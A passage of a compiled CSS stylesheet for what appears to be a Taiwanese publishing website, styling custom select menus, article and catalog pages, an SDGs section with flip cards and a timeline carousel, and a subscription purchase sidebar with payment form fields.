      content: '';
      position: absolute;
      top: 0;
      right: 0;
      width: 30px;
      height: 30px;
      pointer-events: none;
      z-index: 2;
      transition: all 250ms cubic-bezier(0.4, 0.25, 0.3, 1);
      background: url(../images/select-arrow.png) no-repeat;
      -o-background-size: 10px;
      background-size: 10px;
      background-position: center;
      image-rendering: -webkit-optimize-contrast; }
    .select .select_expand:hover:after {
      opacity: 1; }
    .select .select_expand:checked:after {
      transform: rotate(180deg); }
  .select .select_expandLabel {
    display: block;
    width: 100%;
    height: 30px;
    position: absolute;
    top: 0;
    left: 0;
    cursor: pointer; }
  .select_close {
    display: none; }
  input[type="radio"] + .select_closeLabel {
    width: 100%;
    height: 30px;
    position: absolute;
    top: 0;
    left: 0;
    cursor: initial;
    background-image: none; }
  .select_items {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    border: #00895D solid 1px;
    padding-top: 30px; }
  .select_input {
    display: none; }
  .select_label {
    transition: all 250ms cubic-bezier(0.4, 0.25, 0.3, 1);
    display: block;
    height: 0;
    font-size: 16px;
    line-height: 30px;
    overflow: hidden;
    color: #000;
    background-color: #fff;
    cursor: pointer;
    padding-left: 10px; }
    .select_label-placeholder {
      height: 30px;
      vertical-align: middle;
      position: absolute;
      top: 0;
      left: 0;
      background-color: transparent; }
  .select_expand:checked + .select_closeLabel {
    display: block;
    background-image: none; }
    .select_expand:checked + .select_closeLabel + .select_options .select_label {
      height: 30px;
      font-size: 15px;
      background: #fff;
      background-image: none; }
      .select_expand:checked + .select_closeLabel + .select_options .select_label:hover {
        color: #fff;
        background-color: #00895D !important; }
    .select_expand:checked + .select_closeLabel + .select_options + .select_expandLabel {
      display: none; }
  .select_input:checked + .select_label {
    height: 30px;
    font-size: 16px;
    color: #00895D;
    background: #fff !important;
    margin-top: -30px; }
  .select input[type="radio"] + label:not(.select_closeLabel) {
    background: #fff !important;
    padding: 0 10px; }

.all-articles-page {
  max-width: 917px;
  padding: 90px 28px 120px;
  margin: 0 auto; }
  .all-articles-page .select-wrapper {
    margin-bottom: 42px; }
    .all-articles-page .select-wrapper .select {
      margin: 0 0 0 auto; }
  .all-articles-page .article-list-wrapper {
    padding-bottom: 70px; }
    .all-articles-page .article-list-wrapper .list {
      position: relative; }
      .all-articles-page .article-list-wrapper .list .title {
        font-size: 16px;
        font-weight: 400; }
      .all-articles-page .article-list-wrapper .list .author {
        font-size: 12px;
        margin-bottom: 0; }
    .all-articles-page .article-list-wrapper .lock {
      position: absolute;
      top: 11px;
      left: 11px;
      z-index: 1;
      width: 25px;
      height: 25px;
      background: #fff;
      border-radius: 50%;
      text-align: center;
      overflow: hidden; }

.catalog-page {
  max-width: 1091px;
  padding: 68px 28px 55px;
  margin: 0 auto; }
  .catalog-page .sec-title {
    margin-bottom: 85px; }

.catalog-carousel {
  max-width: 840px;
  margin: 0 auto 90px; }
  @media (min-width: 900px) {
    .catalog-carousel {
      width: 840px;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%);
      margin-left: 50%; } }
  @media (min-width: 768px) and (max-width: 1024px) {
    .catalog-carousel {
      padding: 0 10px; } }
  .catalog-carousel .cell {
    display: inline-block;
    width: 27.1%;
    vertical-align: top;
    margin-right: calc(9.3% - 6px); }
    .catalog-carousel .cell:last-child {
      margin-right: 0; }
    .catalog-carousel .cell:hover .title, .catalog-carousel .cell:hover .des {
      color: #00895D; }
  .catalog-carousel .img-wrapper {
    width: 103px;
    margin: 0 auto 25px; }
  .catalog-carousel .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    letter-spacing: 0.6em;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    padding-left: 0.6em;
    margin-bottom: 18px; }
    .template .catalog-carousel .title {
      margin-bottom: 18px; }
  .catalog-carousel .des {
    line-height: 1.7em;
    color: #3D4043;
    font-size: 14px;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s; }
  .catalog-carousel a {
    text-decoration: none; }

.catalog-block {
  border-bottom: rgba(0, 0, 0, 0.2) solid 1px;
  padding-bottom: 90px;
  margin-bottom: 60px; }
  .catalog-block:last-child {
    border-bottom: 0;
    margin-bottom: 0; }
  .catalog-block .catalog-title {
    color: #00895D;
    font-size: 26px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    margin-bottom: 68px; }
    .catalog-block .catalog-title span {
      border-bottom: #00895D solid 1px;
      padding-bottom: 9px; }

.catalog-content {
  width: 100%;
  max-width: 880px;
  margin: 0 auto; }
  .catalog-content > ul {
    width: 20%;
    font-weight: 500;
    text-align: center;
    padding-right: 0.75em;
    padding-left: 0.75em;
    margin-bottom: 55px; }
    .catalog-content > ul span {
      display: block;
      color: #00895D;
      margin-bottom: 15px; }
    .catalog-content > ul li {
      font-weight: 300;
      margin-bottom: 16px; }
  .catalog-content a {
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s; }
    .catalog-content a:hover {
      color: #00895D; }

.about-page {
  max-width: 1034px;
  padding: 68px 28px 135px; }
  .about-page .sec-title {
    margin-bottom: 65px; }
    .about-page .sec-title span {
      font-size: 26px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      border-bottom: #00895D solid 1px;
      padding-bottom: 8px;
      margin-left: 0; }
    .about-page .sec-title small {
      display: block;
      color: #000;
      font-size: 16px;
      font-family: quicksand;
      font-weight: 600;
      margin-top: 25px; }
  .about-page .logo {
    display: block;
    width: 72.5%;
    max-width: 395px;
    margin: 0 auto 55px; }
  .about-page .btn-wrapper {
    text-align: center; }
    .about-page .btn-wrapper .btn-round {
      display: inline-block;
      min-width: 129px;
      margin: 0 20px; }
    .about-page .btn-wrapper p {
      line-height: 1.75em;
      font-size: 18px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      margin-top: 35px; }
  .about-page .about-img {
    display: block;
    width: calc(100% + 56px);
    max-width: initial;
    margin-left: -28px; }

.btn-wrapper {
  text-align: center; }
  .btn-wrapper .ck-inline-block {
    margin: 0 20px; }

.about-content {
  max-width: 684px;
  margin: 42px auto 85px; }
  .about-content .des {
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 80px; }
    .about-content .des.center {
      text-align: center; }

.about-list .list {
  margin-bottom: 55px; }
.about-list .title {
  font-size: 24px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  border-bottom: #00895D solid 1px;
  text-align: left;
  padding-bottom: 21px;
  margin-bottom: 25px; }
  .about-list .title:before {
    content: '';
    display: inline-block;
    width: 23px;
    height: 23px;
    background-color: #00895D;
    border-radius: 50%;
    vertical-align: top;
    margin-right: 10px;
    margin-top: 6px; }
  .template .about-list .title {
    margin-bottom: 25px; }
.about-list .content {
  line-height: 1.7em;
  color: #3D4043;
  font-size: 18px; }

.staff-wrapper {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 30px; }
  .staff-wrapper .list {
    display: inline-block;
    width: 32%;
    border: rgba(0, 137, 93, 0.5) solid 1px;
    padding: 14px 1.8% 14px 2%;
    margin-right: calc(2% - 6px);
    margin-bottom: 20px; }
    .staff-wrapper .list:nth-child(3n) {
      margin-right: 0; }
  .staff-wrapper .img-wrapper {
    position: relative;
    display: inline-block;
    width: 70px;
    height: 0;
    border-radius: 50%;
    overflow: hidden;
    vertical-align: middle;
    padding-top: 70px;
    margin-right: auto;
    margin-left: 10px; }
    .staff-wrapper .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .staff-wrapper .text-wrapper {
    display: inline-block;
    width: calc(100% - 86px);
    vertical-align: middle; }
  .staff-wrapper .title {
    line-height: normal;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    margin-bottom: 8px; }
    .staff-wrapper .title small {
      display: block;
      font-size: 12px;
      margin-top: 2px; }
    .template .staff-wrapper .title {
      font-size: 20px;
      margin-bottom: 8px; }
  .staff-wrapper .des {
    line-height: 1.5em;
    color: #3D4043;
    font-size: 12px; }
  @media (min-width: 1034px) {
    .staff-wrapper {
      width: 978px;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%);
      margin-left: 50%; } }

.policy-page {
  max-width: 692px;
  padding: 56px 28px 120px;
  margin: 0 auto; }
  .policy-page .sec-title {
    margin-bottom: 65px; }
  .policy-page img {
    display: block;
    margin: 0 auto 93px; }
  .policy-page .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    margin-bottom: 40px; }
  .policy-page p {
    line-height: 1.77em;
    color: #3D4043;
    font-size: 18px;
    text-align: justify;
    margin-bottom: 98px; }
  .policy-page ol {
    line-height: 1.77em;
    font-size: 18px;
    padding-left: 1.5em;
    margin-bottom: 80px; }
    .policy-page ol li {
      list-style-type: decimal;
      margin-bottom: 35px; }

.panel {
  line-height: 1.77em;
  font-size: 18px;
  color: #00895D;
  background: #F6F6F6;
  border-radius: 5px;
  text-align: justify;
  padding: 12px 3.1% 15px; }

.not-found-page {
  padding: 50px 30px 88px; }
  .not-found-page .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC';
    font-weight: 500;
    margin-bottom: 25px; }
    .not-found-page .sec-title small {
      display: block;
      color: #707070;
      font-size: 18px;
      margin-top: 30px; }
  .not-found-page img {
    display: block;
    width: 84.3%;
    max-width: 420px;
    margin: 0 auto; }
  .not-found-page p {
    color: #00895D;
    font-size: 20px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 700;
    text-align: center;
    margin-bottom: 55px; }
  .not-found-page .btn-round {
    display: block;
    width: 112px;
    margin: 0 auto; }

.sdgs-top {
  display: flex;
  width: 100vw;
  justify-content: flex-end;
  transform: translateX(-50%);
  margin-left: 50%; }
  .sdgs-top .text-wrapper {
    width: 47.9%;
    max-width: 690px;
    padding: 98px 5.5% 70px; }
    .sdgs-top .text-wrapper img {
      max-width: 270px; }
    .sdgs-top .text-wrapper .title {
      line-height: 1.8em;
      font-size: 26px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 400;
      letter-spacing: 2.3px;
      margin-bottom: 50px;
      margin-top: 142px; }
    .sdgs-top .text-wrapper .des {
      line-height: 1.75em;
      color: #3D4043;
      font-size: 14px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500; }
  .sdgs-top .img-wrapper {
    width: 52.1%; }
    .sdgs-top .img-wrapper img {
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }

.sdgs-articles {
  position: relative;
  background: url(../images/life-from-sdgs.svg) no-repeat;
  -o-background-size: 75px;
  background-size: 75px;
  background-position: top 67px left 6%;
  background-color: #e9f7fb;
  padding: 67px 28px 60px 17.7%; }
  .sdgs-articles:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100vw;
    height: 100%;
    background-color: #e9f7fb;
    transform: translateX(-50%);
    margin-left: 50%; }
  .sdgs-articles .sec-title {
    color: #000;
    font-family: 'Noto Sans TC';
    font-weight: 700;
    text-align: left;
    margin-bottom: 16px; }
    .sdgs-articles .sec-title span {
      font-size: 20px;
      border-bottom: #4BBBDE solid 3px;
      padding-bottom: 3px;
      margin: 0; }

.sdgs-tabs {
  max-width: 940px; }
  .sdgs-tabs ::-webkit-scrollbar {
    height: 8px;
    -webkit-appearance: none; }
  .sdgs-tabs ::-webkit-scrollbar-track {
    background: #fff; }
  .sdgs-tabs ::-webkit-scrollbar-thumb {
    background: #4BBBDE; }
  .sdgs-tabs .article-list-wrapper {
    padding-bottom: 25px; }
    .sdgs-tabs .article-list-wrapper .list .author {
      font-size: 14px; }
  .sdgs-tabs .pagination li.active {
    color: #4BBBDE; }
    .sdgs-tabs .pagination li.active a {
      color: #4BBBDE; }

.about-sdgs {
  background: url(../images/about-sdgs.svg) no-repeat;
  -o-background-size: 241px;
  background-size: 241px;
  background-position: top 70px left 6.6%;
  padding: 210px 0 80px 0; }
  .about-sdgs .sec-title {
    color: #000;
    font-family: 'Noto Sans TC';
    font-weight: 700;
    margin-bottom: 43px; }
    .about-sdgs .sec-title span {
      font-size: 20px;
      border-bottom: #4BBBDE solid 3px;
      padding-bottom: 3px;
      margin: 0; }
  .about-sdgs p {
    max-width: 656px;
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    padding: 0 28px;
    margin: 0 auto 130px; }

.sdgs-carousel {
  min-width: calc(100% + 50vw - 720px);
  padding-left: 12.7%; }
  .sdgs-carousel .year {
    position: relative;
    font-size: 60px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 400;
    border-bottom: #4BBBDE solid 3px;
    letter-spacing: 0.8px;
    padding-bottom: 22px;
    margin-bottom: 40px; }
    .sdgs-carousel .year:before {
      content: '';
      position: absolute;
      bottom: -12px;
      left: 0;
      width: 25px;
      height: 25px;
      background: #4BBBDE;
      border-radius: 50%; }
  .sdgs-carousel .content {
    line-height: 1.8em;
    font-size: 15px; }
  .sdgs-carousel .text-wrapper {
    display: inline-block;
    vertical-align: top;
    margin-right: 35px; }
  .sdgs-carousel .img-wrapper {
    display: inline-block;
    vertical-align: top; }
  .sdgs-carousel .cell.y1992 {
    width: 703px; }
    .sdgs-carousel .cell.y1992 .text-wrapper {
      width: 265px; }
    .sdgs-carousel .cell.y1992 .img-wrapper {
      width: 278px; }
  .sdgs-carousel .cell.y2000 {
    width: 1160px; }
    .sdgs-carousel .cell.y2000 .text-wrapper {
      width: 332px; }
    .sdgs-carousel .cell.y2000 .img-wrapper {
      width: 612px; }
  .sdgs-carousel .cell.y2015 {
    width: 1055px; }
    .sdgs-carousel .cell.y2015 .text-wrapper {
      width: 424px; }
    .sdgs-carousel .cell.y2015 .img-wrapper {
      width: 432px; }
  .sdgs-carousel .cell.ytoday .content {
    padding-left: 5px;
    padding-right: 95px; }
  .sdgs-carousel .cell.ytoday .panel {
    width: 695px;
    line-height: 1.8em;
    font-size: 15px;
    background: #fff;
    border-radius: 14px;
    box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.2);
    text-align: center;
    padding: 28px 140px 40px; }
    .sdgs-carousel .cell.ytoday .panel .left {
      text-align: left; }
  .sdgs-carousel .cell.ytoday .count {
    line-height: 3em;
    font-size: 38px;
    font-weight: 400;
    letter-spacing: 2px;
    margin-top: 16px; }
    .sdgs-carousel .cell.ytoday .count span {
      font-size: 90px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif; }

.sdgs-goal {
  max-width: 1116px;
  background: url(../images/sdgs-goal.svg) no-repeat;
  -o-background-size: 535px;
  background-size: 535px;
  background-position: center top 82px;
  padding: 182px 28px 150px;
  margin: 0 auto; }
  .sdgs-goal p {
    line-height: 1.8em;
    color: #000;
    text-align: center; }
    .sdgs-goal p img {
      display: inline-block;
      vertical-align: middle;
      margin: 0 12px; }
    .sdgs-goal p span {
      display: inline-block;
      font-size: 20px;
      font-weight: 700;
      vertical-align: middle; }

.sdgs-block-wrapper {
  margin-bottom: 65px; }
  .sdgs-block-wrapper:after {
    content: '';
    display: block;
    clear: both; }
  .sdgs-block-wrapper .sdgs-block {
    float: left;
    width: 18.1%;
    cursor: pointer;
    perspective: 1000px;
    margin: 0 2.2% 20px 0; }
    .sdgs-block-wrapper .sdgs-block img {
      display: block;
      margin: 0 auto; }
    .sdgs-block-wrapper .sdgs-block:nth-child(5n) {
      margin-right: 0; }
    .sdgs-block-wrapper .sdgs-block:hover .sdgs-block-inner {
      transform: rotateY(180deg); }

.sdgs-block-inner {
  position: relative;
  width: 100%;
  transform-style: preserve-3d;
  transition: transform 0.6s;
  -ms-transition: transform 0.6s;
  -moz-transition: transform 0.6s;
  -webkit-transition: transform 0.6s;
  padding-top: 100%; }
  .sdgs-block-inner .front {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    padding: 5% 9%; }
    .sdgs-block-inner .front .title {
      display: flex;
      color: #fff;
      -webkit-align-items: center;
      align-items: center;
      margin-bottom: 15px; }
      .sdgs-block-inner .front .title span {
        font-size: 18px;
        font-weight: 400;
        -webkit-flex-grow: 1;
        flex-grow: 1; }
        .sdgs-block-inner .front .title span.order {
          font-size: 32px;
          font-weight: 600;
          -webkit-flex-grow: 0;
          flex-grow: 0;
          margin-right: 10px; }
  .sdgs-block-inner .back {
    position: absolute;
    top: 0;
    display: flex;
    width: 100%;
    height: 100%;
    line-height: 1.8em;
    color: #fff;
    font-size: 18px;
    font-weight: 700;
    text-align: center;
    flex-wrap: wrap;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: rotateY(180deg);
    padding: 10% 11.9%; }
    .sdgs-block-inner .back .text {
      width: 100%;
      max-height: calc(7.2em - 25px);
      align-self: flex-end;
      border-bottom: #fff solid 2px;
      overflow: hidden;
      padding: 0 7% 20px; }
    .sdgs-block-inner .back .more {
      width: 100%;
      align-self: flex-end; }

.sdgs-block-content {
  max-width: 1073px;
  width: 89.7%;
  padding: 60px 5.5%; }
  .sdgs-block-content .text-wrapper {
    display: inline-block;
    width: 39.2%;
    vertical-align: middle;
    margin-right: calc(14.3% - 6px); }
    .sdgs-block-content .text-wrapper img {
      margin-bottom: 55px; }
    .sdgs-block-content .text-wrapper .des {
      max-width: 332px;
      line-height: 1.8em;
      font-size: 15px; }
  .sdgs-block-content .article-wrapper {
    display: inline-block;
    width: 46.5%;
    vertical-align: middle; }
    .sdgs-block-content .article-wrapper .area-title {
      font-size: 18px;
      font-weight: 500;
      margin-bottom: 40px; }
    .sdgs-block-content .article-wrapper .list {
      border-bottom: rgba(112, 112, 112, 0.2) solid 1px;
      padding-bottom: 10px;
      margin-bottom: 10px; }
    .sdgs-block-content .article-wrapper .date {
      color: #707070;
      font-size: 12px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      margin-bottom: 2px; }
    .sdgs-block-content .article-wrapper .title {
      height: 1.4em;
      line-height: 1.4em;
      font-size: 16px;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden; }
  .sdgs-block-content .close {
    width: 58px;
    height: 58px;
    background-image: url(../images/cross-border.png); }

.notify {
  position: sticky;
  left: 0;
  z-index: 2;
  width: 100%;
  color: #3D4043;
  background: #D9D724;
  border-bottom: #00895D solid 1px;
  text-align: center;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding: 10px 20px 8px; }
  .notify .close {
    float: right;
    width: 25px;
    height: 25px;
    background: url(../images/cross.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center;
    cursor: pointer;
    margin-top: 3px; }
  .notify .text {
    display: none;
    width: 67.8%;
    height: 1.5em;
    line-height: 1.5em;
    font-size: 18px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden; }

.fade {
  -webkit-animation-name: fade;
  -webkit-animation-duration: 1s;
  animation-name: fade;
  animation-duration: 1s; }

@-webkit-keyframes fade {
  from {
    opacity: .4; }
  to {
    opacity: 1; } }
@keyframes fade {
  from {
    opacity: .4; }
  to {
    opacity: 1; } }
.template {
  line-height: 1.77em;
  font-size: 18px; }
  .template .sec-title {
    margin-bottom: 65px; }
    .template .sec-title span {
      font-size: inherit;
      font-family: inherit;
      border-bottom: #00895D solid 1px;
      padding-bottom: 8px;
      margin-left: 0; }
    .template .sec-title small {
      display: block;
      color: #000;
      font-size: 16px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      font-weight: 600;
      margin-top: 25px; }
  .template .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 40px; }
  .template h2 {
    line-height: 1.6em;
    color: #000;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    margin: 0 auto 2em; }
  .template h3 {
    line-height: 1.6em;
    color: #000;
    font-size: 22px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin: 0 auto 2em; }
  .template h4 {
    line-height: 1.6em;
    color: #000;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin: 0 auto 2em; }
  .template figure {
    text-align: center;
    margin-bottom: 20px; }
    .template figure figcaption {
      line-height: 1.6em;
      font-size: 13px;
      color: #707070;
      margin-top: -3px; }
    .template figure img {
      margin-bottom: 0; }
  .template hr {
    height: 1px;
    background: #00895D;
    border: none; }
  .template ol {
    line-height: 1.77em;
    font-size: 18px;
    padding-left: 1.5em;
    margin-bottom: 80px; }
    .template ol li {
      list-style-type: decimal;
      margin-bottom: 35px; }
  .template img {
    margin-bottom: 2em; }
  .template div .title {
    margin-bottom: 0; }
  .template div img {
    margin-bottom: 0; }

.wide-img {
  margin-bottom: 2em; }
  @media (min-width: 1090px) {
    .wide-img {
      width: 1034px;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%);
      margin-left: 50%; } }
  @media (max-width: 1089px) {
    .wide-img {
      width: calc(100% + 56px);
      margin-left: -28px; } }

.loading {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 10;
  width: 100%;
  height: 100%;
  background: url(../images/rolling.svg) no-repeat;
  -o-background-size: 40px;
  background-size: 40px;
  background-position: center;
  background-color: #FFF; }

.enterprise {
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0.1em;
  vertical-align: middle;
  transition: left 0.1s;
  -ms-transition: left 0.1s;
  -moz-transition: left 0.1s;
  -webkit-transition: left 0.1s;
  margin-left: 15px; }
  .style1 .enterprise {
    max-width: 140px; }
    @media (max-width: 1345px) and (min-width: 1001px) {
      .style1 .enterprise {
        max-width: 85px;
        margin-left: 5px; } }
    .style1 .enterprise + .member-btn {
      margin-left: 1px; }
      .style1 .enterprise + .member-btn .name {
        max-width: 85px; }
  @media (max-width: 1000px) {
    .enterprise {
      position: fixed;
      top: 59px;
      left: 0;
      z-index: 3;
      width: auto;
      background: #EEECE5;
      text-align: center;
      border-radius: 0;
      border: 1px solid #00895D;
      border-left-width: 0;
      transition: bottom 0.5s;
      -ms-transition: bottom 0.5s;
      -moz-transition: bottom 0.5s;
      -webkit-transition: bottom 0.5s;
      padding: 9px 27px;
      margin-left: 0; }
      .style1 .enterprise {
        top: 89px;
        max-width: initial; } }

.survey-page {
  max-width: 916px;
  padding: 80px 28px 120px;
  margin: 0 auto; }
  .survey-page iframe {
    width: 100%; }
  .survey-page .btn-wrapper {
    text-align: center;
    margin-top: 30px; }
  .survey-page .btn {
    display: inline-block;
    font-size: 14px;
    color: #fff;
    background: #00895D;
    border: none;
    outline: none;
    padding: 12px 33px;
    margin: 0 10px; }
  .survey-page .text {
    font-size: 14px;
    color: #999;
    text-decoration: underline;
    margin-right: 10px; }

.subscribe-page-2024 .cover img {
  display: block;
  width: 100vw;
  max-width: initial;
  transform: translateX(-50%);
  margin-left: 50%; }
.subscribe-page-2024 .faq {
  width: 64.6%;
  padding-left: 0;
  padding-right: 0;
  margin: 0 auto 0 0; }
  @media (max-width: 919px) {
    .subscribe-page-2024 .faq {
      width: 100%; } }
.subscribe-page-2024 .toggle-list {
  margin-bottom: 10px; }
  .subscribe-page-2024 .toggle-list .toggle-title {
    font-size: 16px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    background-color: #EEECE5;
    background-image: url(../images/plus-black.svg);
    background-size: 14px;
    border: none;
    border-radius: 10px;
    padding: 15px 85px 17px 29px;
    margin-bottom: 10px; }
    .subscribe-page-2024 .toggle-list .toggle-title.active {
      background-image: url(../images/minus-black.svg); }
  .subscribe-page-2024 .toggle-list .toggle-content {
    font-size: 16px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }

.story-des-2024 {
  display: inline-block;
  width: 63.5%;
  vertical-align: top;
  padding-bottom: 30px;
  margin-right: calc(4.7% - 6px); }
  @media (min-width: 920px) {
    .story-des-2024 {
      max-width: calc(95.3% - 306px); } }
  @media (max-width: 919px) {
    .story-des-2024 {
      width: 100%;
      margin-right: 0; } }

.story-buy {
  position: sticky;
  top: 110px;
  display: inline-block;
  width: 31.8%;
  max-height: calc(100vh - 120px);
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  background: #fff;
  border: #ccc solid 1px;
  border-radius: 5px;
  vertical-align: top;
  overflow: auto;
  padding: 20px; }
  .story-buy::-webkit-scrollbar {
    width: 8px; }
  .story-buy::-webkit-scrollbar-track {
    background: #f1f1f1; }
  .story-buy::-webkit-scrollbar-thumb {
    background: #ccc; }
  @media (orientation: portrait) {
    .story-buy {
      max-height: initial; } }
  .story-buy .order-list-outer {
    min-height: 217px; }
  .story-buy .order-list {
    position: relative;
    background: #fff;
    text-align: center;
    border-radius: 5px;
    border: #ccc solid 1px;
    cursor: pointer;
    padding: 9px 20px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    margin-bottom: 10px; }
    .story-buy .order-list input {
      width: 72px;
      color: #fff;
      background: transparent;
      border: none;
      border-bottom: #aaa solid 1px;
      outline: none;
      text-align: center; }
    .story-buy .order-list .error {
      display: block;
      color: #FF574A;
      font-size: 13px;
      padding-right: 3em; }
    .story-buy .order-list:hover {
      border-color: #000;
      padding-top: 4px;
      padding-bottom: 4px; }
    .story-buy .order-list.active {
      color: #fff;
      background: #000;
      border-color: #000;
      padding-top: 19px;
      padding-bottom: 19px;
      padding-right: 30px; }
      .story-buy .order-list.active .toggle {
        pointer-events: initial; }
    .story-buy .order-list.self .title {
      font-size: 18px; }
  .story-buy .title {
    display: inline-block;
    width: calc(43% - 6px);
    font-size: 20px;
    vertical-align: middle;
    text-align: left; }
    .story-buy .title small {
      font-size: 14px; }
  .story-buy .price {
    display: inline-block;
    width: 57%;
    line-height: 1em;
    font-size: 32px;
    text-align: right;
    vertical-align: middle; }
    .story-buy .price small {
      font-size: 16px;
      margin-left: 4px; }
  .story-buy p {
    font-size: 14px;
    color: #aaa;
    text-align: center; }
  .story-buy .toggle {
    position: absolute;
    top: 0;
    right: 0;
    width: 28px;
    height: 28px;
    background: url(../images/arrow-down.svg) no-repeat;
    -o-background-size: 12px;
    background-size: 12px;
    background-position: center;
    pointer-events: none; }
  .story-buy .payment-form {
    padding: 0;
    margin-top: 20px; }
    .story-buy .payment-form .form-group {
      margin-bottom: 10px; }
      .story-buy .payment-form .form-group label {
        font-size: 14px;
        margin-bottom: 1px; }
      .story-buy .payment-form .form-group .input {
        font-size: 16px;
        border-color: #aaa;
        padding-bottom: 1px; }
    .story-buy .payment-form .btn-wrapper {
      margin-bottom: 0; }
    .story-buy .payment-form .btn-round {
      font-size: 16px;
      font-family: 'Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
      padding: 3px 28px 4px; }
  .story-buy .credit-card {
    margin-bottom: 10px; }
    .story-buy .credit-card .form-inline {
      display: flex; }
      .story-buy .credit-card .form-inline > div {
        margin-right: 5%; }
        .story-buy .credit-card .form-inline > div:last-child {
          margin-right: 0; }
    .story-buy .credit-card .form-group:last-child {
      margin-bottom: 0; }
    .story-buy .credit-card .inline {
      display: inline-block;
      width: calc(100% - 51px);
      margin-right: 5px; }
      .story-buy .credit-card .inline.successful {
        width: calc(100% - 46px);
        background: url(../images/check-bg.svg) no-repeat;
        -o-background-size: 21px;
        background-size: 21px;
        background-position: center right;
        padding-right: 22px;
        margin-right: 0; }
    .story-buy .credit-card .btn {
      display: inline-block;
      width: 40px;
      font-size: 14px;
      color: #fff;
      background: #000;
      border: none;
      border-radius: 5px;
      cursor: pointer;
      vertical-align: top;
      padding: 1px 0; }
  .story-buy .receipt-2024 {
    display: flex;
    margin-bottom: 20px; }
    .story-buy .receipt-2024 > div:first-child {
      flex-shrink: 0;
      padding-right: 1em; }
